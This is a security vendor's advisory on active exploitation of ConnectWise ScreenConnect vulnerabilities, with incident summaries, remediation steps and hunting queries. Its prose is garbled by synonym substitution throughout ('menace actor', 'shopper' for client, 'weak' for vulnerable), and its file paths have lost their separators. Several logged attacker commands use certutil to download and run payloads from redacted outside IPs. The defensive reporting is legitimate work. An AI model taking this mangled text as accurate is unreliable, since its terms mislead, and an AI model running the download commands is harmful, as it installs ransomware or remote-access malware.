[ad_1]
Sophos X-Ops is monitoring a creating wave of vulnerability exploitation focusing on unpatched ConnectWise ScreenConnect installations. This web page supplies recommendation and steering for patrons, researchers, investigators and incident responders. This data is predicated on remark and evaluation of assaults by SophosLabs, Sophos Managed Detection and Response (MDR) and Sophos Incident Response (IR), wherein the ScreenConnect shopper or server was concerned.
We will replace this web page as occasions and understanding develop, together with our menace and detection steering.
19:30 UTC, 2024-02-23 Update: In collaboration with ConnectWise, now we have up to date the Situation Overview part, beneath, to make clear circumstances surrounding the incident and ongoing assaults.
Situation Overview
On February 19, 2024, ConnectWise launched a safety advisory for its distant monitoring and administration (RMM) software program. Their advisory highlighted two vulnerabilities that affect older variations of ScreenConnect and have been mitigated in model 23.9.8 and later.
ConnectWise states within the advisory these vulnerabilities are rated as “Critical—Vulnerabilities that could allow the ability to execute remote code or directly impact confidential data or critical systems”. The two vulnerabilities are:
- CVE-2024-1709 (CWE-288) — Authentication Bypass Using Alternate Path or Channel
- Base CVSS rating of 10, indicating “Critical”
- CVE-2024-1708 (CWE-22) — Improper Limitation of a Pathname to a Restricted Directory (“Path Traversal”)
- Base CVSS rating of 8.4, nonetheless thought-about “High Priority”
The vulnerabilities entails authentication bypass and path traversal points inside the server software program itself, not the shopper software program that’s put in on the end-user gadgets. Attackers have discovered that they’ll deploy malware to servers or to workstations with the shopper software program put in. Sophos has proof that assaults in opposition to each servers and shopper machines are at the moment underway. Patching the server won’t take away any malware or webshells attackers handle to deploy previous to patching and any compromised environments have to be investigated.
Cloud-hosted implementations of ScreenConnect, together with screenconnect.com and hostedrmm.com, obtained mitigations with hours of validation to handle these vulnerabilities. Self-hosted (on-premise) cases stay in danger till they’re manually upgraded, and it’s our suggestion to patch to ScreenConnect model 23.9.8 instantly. The improve is out there on ScreenConnect’s obtain web page.
[update] If you might be now not below upkeep, ConnectWise is permitting you to set up model 22.4 at no extra value, which can repair CVE-2024-1709, the important vulnerability. However, this needs to be handled as an interim step. ConnectWise recommends updating to the newest launch to get all the present safety patches and due to this fact all companions ought to improve to 23.9.8 or larger utilizing the improve path outlined above.
On February 21, 2024, proof of idea (PoC) code was launched on GitHub that exploits these vulnerabilities and provides a brand new consumer to the compromised system. ConnectWise has additionally up to date their preliminary report to incorporate noticed, energetic exploitation within the wild of those vulnerabilities.
On February 22, 2024, Sophos X-Ops reported via our social media deal with that regardless of the latest regulation enforcement exercise in opposition to the LockBit menace actor group we had noticed a number of assaults over the previous 24 hours that gave the impression to be carried out with LockBit ransomware, constructed utilizing a leaked malware builder software. It seems that our signature-based detection appropriately recognized the payloads as ransomware generated by the leaked LockBit builder, however the ransom notes dropped by these payloads recognized one as “buhtiRansom,” and the opposite didn’t have a reputation in its ransom word.
This article contains extra particulars and evaluation of the ScreenConnect assaults Sophos noticed up to now 48 hours.
Recommendations
- Confirm whether or not you’ve got an on-premises deployment of ScreenConnect Server
- If you’ve got an on-premises occasion in your surroundings operating a model previous to 23.9.8, take it offline instantly till you improve to the most recent model; isolate or shut it down till it’s patched and investigated for indicators of exploitation.
- If you’ve got an on-premises model in your surroundings that was up to date to model 23.9.8 or later previous to February 21, you aren’t in danger, although it might be prudent to examine the server to make sure no malicious payloads have been put in.
- If you employ the cloud-hosted model, you aren’t in danger and no additional actions are essential.
- If your deployment of ScreenConnect Server is hosted by a third-party vendor, verify with them they’ve upgraded their occasion to 23.9.8 or later; in the event that they haven’t, advocate that they take it offline till the patches are utilized.
- Scan your surroundings and buyer environments for cases of ScreenConnect that you could be not pay attention to, to keep away from the danger of these ScreenConnect being unpatched and exposing the surroundings to a Supply Chain Attack.
- If you’ve got ScreenConnect purchasers and are uncertain of/unable to find out the patch standing of all servers that will hook up with it, you need to presume these servers are weak till you may confirm in any other case.
- You can defend ScreenConnect purchasers from weak servers by implementing Sophos Application Control Policy to dam ScreenConnect till the servers may be verified to be patched. More particulars on Application Control may be discovered on our web site.
- Once patching has been accomplished, carry out a radical assessment of the ScreenConnect set up in search of unknown accounts and irregular server exercise.
- Review the customers.xml for indicators of recent accounts or modifications.
- Assume that any machines internet hosting a ScreenConnect server may have a number of implanted net shells (or different distant entry instruments not put in by your IT staff) that have to be discovered and eliminated.
- Inspect your property for newly added consumer IDs or accounts and take away or freeze entry to them till they’re identified to be official.
- In an on-premises set up, test the placement the place any ScreenConnect Extensions are situated for webshells or different payloads (information with .ps1, .bat or .cmd file suffixes).
- Deploy endpoint safety to any server at the moment or previously used to run ScreenConnect.
- XG Firewall prospects will quickly be capable to allow new IDS signatures designed to detect malicious exercise associated to ScreenConnect exploits.
- If you know the way to make use of penetration-testing instruments just like the Metasploit Framework, there’s already a Metasploit module you should use to check whether or not your gadgets are weak. There are a number of different proofs-of-concept within the wild, as effectively.
Attacks involving ScreenConnect
Since the information broke this week in regards to the vulnerability in ScreenConnect, Sophos analysts have been intently monitoring telemetry programs in search of any anomalous or malicious conduct wherein the ScreenConnect shopper or server software program was both the basis trigger or was a part of the assault chain indirectly. The groups then sifted via this noisy log knowledge to isolate and doc particular malicious exercise.

Before this vulnerability had turn into broadly identified, there had been a reasonable variety of every day telemetry entries wherein menace actors tried to deploy malware or run a malicious command on a buyer machine operating ScreenConnect. However, since February 21, the every day quantity of telemetry occasions involving ScreenConnect has greater than doubled.
Figure 1: A 90-day abstract of hits with a ScreenConnect guardian course of on machines; word the spike in the previous few days
Many corporations and managed service suppliers use ScreenConnect, and never all conduct we noticed got here as a direct results of the vulnerability being exploited, however Sophos believes a big quantity of the present wave of telemetry occasions have been captured as a direct results of the elevated menace actor consideration to ScreenConnect.
Threat actors have been leveraging the exploits in opposition to ScreenConnect to launch all kinds of assaults and ship a variety of several types of malware to focus on machines. What follows is a short abstract of a number of the incidents we’re at the moment monitoring.
LockBit ransomware, constructed with a leaked malware compiler
At least one menace actor is abusing ScreenConnect to deploy a ransomware executable. Sophos suspects it’s the identical individual or group; an similar payload (SHA-256 2da975fee507060baa1042fb45e8467579abf3f348f1fd37b86bb742db63438a) was found in additional than 30 totally different buyer networks, starting on February 22. This distribution sample is strongly indicative of the menace actor pushing the payload from a compromised server.
The executable in query was constructed utilizing the LockBit 3 ransomware builder software leaked in 2022, so this specific pattern might not have originated with the precise LockBit builders. Our detection for this era of LockBit (Troj/Ransom-GYT) was constructed particularly to detect samples generated by the leaked builder software earlier than they run. We’ve additionally seen a reminiscence detection rule (Mem/LockBit-B) stopping the execution of each the unique and the copycat builds of LockBit in some circumstances.


However, the ransomware didn’t name itself LockBit.
Figure 2: The ransom word dropped by this malware self-identifies as “buhtiRansom”

Figure 3: This root-cause evaluation (RCA) graph highlights malicious exercise in the course of the assaults involving the “buhtiRansom” LockBit variant
The attackers deploying this ransomware executable have persistently used the filename of “enc.exe” or “upd.exe” within the following places
<d>WindowsTempScreenConnect23.9.6.8787upd.exe
<d>WindowsTempScreenConnect23.9.6.8787enc.exe
<d>customers[username]tempenc.exe
The “buhtiRansom” LockBit variant was not the one ransomware we noticed within the wild.
We additionally noticed a special attacker try to drop one other payload (a50d9954c0a50e5804065a8165b18571048160200249766bfa2f75d03c8cb6d0) utilizing the certutil utility to obtain it from an internet handle, write it to the basis of the C: drive with the filename svchost.exe, and execute it. In this case, the behavioral rule Lateral_1b blocked the file from being downloaded and the assault failed.
<d>Program Files (x86)ScreenConnect Client (60ccb130004e2bbf)ScreenConnect.ClientService.exe -> certutil.exe -urlcache -f http://<ip-address>/svchost.exe c:svchost.exe

While it didn’t deploy on the client surroundings, after we ran it on a sandbox, it dropped a ransom word that appears like this:
Figure 4: The ransom word we noticed in a sandboxed surroundings
The malware additionally modified the desktop background to this:
Figure 5: The desktop background we noticed
So at the very least this pattern self-identifies as a variant based mostly on the Lockbit builder code.
AsyncRAT assaults
The Labs staff who handle our CryptoGuard and HitmanPro instruments observed a burst of detections downstream of ScreenConnect. Digging in, we are able to see these assaults, wherein a malicious course of is triggering our HollowProcess detection in opposition to PowerShell, intend to ship AsyncRAT as a payload.
Password stealers
Telemetry signifies attackers are additionally pushing the Vidar/Redline knowledge stealer malware (SHA-256 c94038781c56ab85d2f110db4f45b86ccf269e77a3ff4b9133b96745ff97d25f) by way of ScreenConnect. The HMPA CookieGuard and TTP classifications (T1555.003) set off on this sort of assault. The assault seems to be just like the ScreenConnect.WindowsClient.exe launches the malware from this location:
<d>Users<username>DocumentsConnectWiseControlTempUpdaterScreenConnect.exe

SimpleHelp distant entry shopper, adopted by ransomware
One menace actor abused ScreenConnect to push one other distant entry shopper to the goal machine. In this instance, the attacker used ScreenConnect.WindowsClient.exe to launch the SimpleHelp installer (named first.exe) from this location:
<d>WindowsTempScreenConnect20.13.1905.7657Filesfirst.exe

Five hours later, on the identical machine, we noticed ransom notes seem on the system and information renamed with a special file extension. The ransomware had been put in utilizing the msiexec.exe utility. The course of tree for this occasion appeared like this:
companies.exe -> msiexec.exe -> <d>WindowsTEMPMW-5f3810bb-bac1-4cc4-a1a3-7e04046d7ea4filescrypt64ult.exe
Figure 6: A root-cause evaluation (RCA) diagram exhibits companies.exe launching msiexec.exe, which in flip launches the ransomware crypt64ult.exe, which adjustments a file’s file extension to .CRYPT
A couple of minutes later, the attackers use ScreenConnect to run a command that downloads one other malware payload to this machine, utilizing the Windows certutil utility, then runs it.
ScreenConnect.ClientService.exe -> cmd.exe /c c:windowstempScreenConnect20.13.19057657<guid>run.cmd -> certutil -urlcache -f http://<ip>:8084/msappdata.msi c:mpyutd.msi
Rust infostealer
Figure 7: The Rust infostealer assault tree
Attackers use the ScreenConnect shopper utility to run a batch script they’ve downloaded into the folder belonging to a different distant entry software. The batch script downloads a payload, written in Rust, from an AWS storage server. The payload, when it runs, injects itself into Explorer.exe then deletes itself from the filesystem.
Analysts haven’t studied the payload, however a number of different distributors classify it as malware referred to as Redcap, which is used to steal and exfiltrate data from servers.
Cobalt Strike payloads
On February 22, three unrelated corporations (two in North America, one in Europe) have been hit with a remarkably comparable assault that delivered a Cobalt Strike beacon to a machine within the community with the ScreenConnect shopper put in. The telemetry indicated that in all three circumstances, the Cobalt Strike payload was caught and prevented from operating by a behavioral rule referred to as AMSI/Cobalt-A.
The ScreenConnect shopper obtained a file with a .cmd extension within the short-term listing the place it shops downloaded information, then executed it. The .cmd tried to launch PowerShell to make use of it to obtain the beacon, however was stopped by the endpoint rule. Subsequent evaluation revealed that the payload was retrieved from the identical C2 server in all three circumstances.
Xworm payload tried supply to residence consumer

One machine that was operating the ScreenConnect shopper software program was attacked with malware referred to as Xworm. The exploit induced the shopper to jot down a file into the %temp% listing after which triggered the shopper to run it. The file contained a one-line PowerShell command that downloaded a 531KB file from a public Pastebin-type server. The file was, itself, a script that contained an enormous knowledge blob and a small quantity of script code to remodel the info into a Windows executable.
Figure 8: An excerpt from the payload
Once decoded, the malware makes use of a wide range of persistence strategies and might unfold to different machines by copying itself to USB storage media. It can be a full-featured RAT and provides an exclusion for itself to Windows Defender. However, the endpoint safety on the client’s machine prevented it from being contaminated. The signatures Troj/RAT-FJ and Troj/PSDrop-IU successfully neutralized the menace earlier than it may trigger hurt.
Safe Mode RAT deploys its personal ScreenConnect for persistence

In an assault in opposition to the ScreenConnect server cases, a menace actor is pushing an executable named patch3.exe to weak servers. The patch3 executable is a RAT with some fascinating behaviors; It apparently provides entries into the registry so that it’s going to begin up even when the pc is booted into Safe Mode. It additionally downloads an .msi installer.
Figure 9: Part of an noticed assault by the Safe Mode RAT
MDR analysts wanting extra intently into this pattern decided that the menace actor was putting in a brand new occasion of the ScreenConnect shopper on the contaminated machine, then utilizing their (the attackers’) personal ScreenConnect shopper to speak to (and remotely handle) the goal’s ScreenConnect server. The contaminated machine later launched numerous PowerShell instructions. Irony isn’t useless.
Threat searching data
The simplicity of exploiting these vulnerabilities makes it crucial for organizations to evaluate their publicity and take decisive steps to mitigate dangers. The following factors provide a high-level information to analyze your surroundings:
- Identification of ScreenConnect installations: The first step entails finding all cases of ScreenConnect inside your group’s community. Remember, a few of these installations may be managed by exterior service suppliers, so thoroughness is essential. The server part is in the end what wants patched, however realizing the scope of shopper installations will assist assess publicity
- Isolation and removing: Temporarily isolate or uninstall the ScreenConnect Client software program from recognized gadgets. This measure is important till you may verify that the server has been up to date with the mandatory safety patches or till a complete evaluation is performed. If you don’t handle the ScreenConnect Server in your surroundings, uninstallation will be the quickest path to mitigate the danger
- Conduct detailed evaluation: On gadgets with ScreenConnect shopper software program, carry out an in-depth investigation. Focus on:
- Creation of recent native customers: Check for any unauthorized new consumer accounts which have been created.
- Suspicious shopper software program exercise: Monitor for uncommon instructions executed by the ScreenConnect shopper
- System and area reconnaissance actions: Look for instructions that point out scanning or probing of your programs.
- Disabling of safety controls: Look for any actions that try to deactivate safety measures, akin to anti-virus software program and native firewall insurance policies.
- Initiate Incident Response if wanted: If your evaluation uncovers any suspicious actions, promptly activate your incident response plan. This step is essential to grasp the scope of the potential incident and to implement remediation methods
Sophos X-Ops Incident Response has constructed a sequence of XDR queries for patrons to make use of for menace searching of their surroundings. These queries embody the next:
- Check model of ScreenConnect Server – Identifies machines operating ScreenConnect Server weak to Authentication Bypass (CVE-2024-1709 & CVE-2024-1708)
- Check model of ScreenConnect Server.sql (datalake) – Identifies machines operating ScreenConnect Server weak to Authentication Bypass (CVE-2024-1709 & CVE-2024-1708)
- ScreenConnect Relay IP – Identify the IP addresses that the ScreenConnect software operating on machines is connecting to. these IP addresses may be utilized in exterior instruments like Shodan.io and Censys.io to evaluate if the ScreenConnect server corresponding to those endpoints is weak to CVE-2024-1709 and CVE-2024-1708
- SetupWizard.aspx in IIS logs – Look for the trailing slash after SetupWizard.aspx within the IIS logs, which may be an indicator of potential exploitation of Screenconnect auth bypass
- Check consumer.xml file for brand spanking new customers created – Check the User.xml file discovered within the ScreenConnectApp_Data folder for potential indicators of exploitation within the ScreenConnect Server. The content material of the file can be up to date when an attacker executes the exploit and creates a brand new consumer
- Evidence of short-term User File creation – Check for short-term consumer creation XML information on disk inside a time vary. This file may be an indicator for potential exploitation of CVE-2024-1709.
- Check for .ASPX .ASHX information in App_Extensions folder – Detect potential exploitation of CVE-2024-1708 on a machine internet hosting a ScreenConnect server by in search of .ASPX and .ASHX information written within the ScreenConnectApp_Extensions folder
- Identify shells being spawned from ScreenConnect – Identify shells being spawned from ScreenConnect course of.
Detection and safety
The following detection guidelines have been beforehand applied to determine abuse of ScreenConnect and are nonetheless viable for figuring out post-exploitation exercise.
- WIN-EXE-PRC-SCREENCONNECT-COMMAND-EXECUTION-1
- WIN-EXE-PRC-SCREENCONNECT-REMOTE-FILE-EXECUTION-1
- WIN-EXE-PRC-SCREENCONNECT-RUNFILE-EXECUTION-1
We have a number of protections inside InterceptX to dam post-exploitation exercise. We’ve additionally launched the next detection for publicly out there exploit scripts seen focusing on CVE-2024-1709 (CWE-288) — Authentication Bypass Using Alternate Path or Channel:
Protections for SFOS and EPIPS:
| SID | Name |
| 2309339 | Connectwise Screenconnect Authentication Bypass Vulnerability |
| 2309343 | Connectwise Screenconnect Authentication Bypass Vulnerability |
| 2309344 | Connectwise Screenconnect Authentication Bypass Vulnerability |
Acknowledgments
Anthony Bradshaw, Paul Jaramillo, Jordon Olness, Benjamin Sollman and Dakota Mercer-Szady from MDR
Anand Ajjan, Fraser Howard, Rajesh Nataraj, Gabor Szappanos, and Ronny Tijink from SophosLabs
Peter Mackenzie, Elida Leite and Lee Kirkpatrick from Incident Response